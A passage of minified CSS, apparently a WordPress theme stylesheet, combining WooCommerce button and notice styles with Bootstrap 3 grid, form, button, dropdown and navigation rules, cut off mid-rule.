button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce form .form-row .required{visibility:visible}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,footer,header,main,menu,nav,section{display:block}progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table th{background-color:#fff!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}h1,h2,h3,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h5{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h5{font-size:14px}p{margin:0 0 10px}.text-left{text-align:left!important}.text-right{text-align:right!important}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dt{line-height:1.42857143}dt{font-weight:700}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9,.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8{float:left}.col-sm-12{width:100%}.col-sm-8{width:66.66666667%}.col-sm-6{width:50%}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-12{width:100%}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-6{width:50%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>th,.table>tbody>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>th,.table>tbody>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>th,.table>tbody>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.btn{display:inline-block;margin-bottom:0;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover{background-color:#fff;border-color:#ccc}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover{background-color:#337ab7;border-color:#2e6da4}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover{background-color:#d9534f;border-color:#d43f3a}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child){border-radius:0}.input-group-addon{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.panel>.table{margin-bottom:0}.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 